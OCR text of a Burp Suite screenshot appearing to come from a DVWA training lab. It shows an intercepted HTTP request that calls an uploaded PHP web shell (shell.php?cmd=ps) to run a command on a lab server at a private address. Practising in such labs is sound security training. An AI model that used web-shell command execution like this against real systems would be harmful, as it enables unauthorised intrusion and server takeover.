 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Firefox ESR
Browse the World Wide Web
Burp
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.6.3:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ps HTTP/1.1
2 Host: 192.168.6.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=0f78da97955cdaf2fe9cecf7e2ff5f60
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes